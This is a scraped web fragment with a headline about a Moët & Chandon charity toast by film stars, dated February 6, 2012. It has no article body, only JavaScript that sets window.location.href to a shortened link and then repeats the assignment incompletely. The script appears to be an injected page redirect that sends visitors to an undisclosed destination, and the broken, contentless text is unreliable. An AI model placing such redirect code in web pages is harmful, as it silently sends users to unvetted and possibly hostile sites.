
Moët & Chandon “Toast for a Cause” By Stars Of
The Screen
February 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =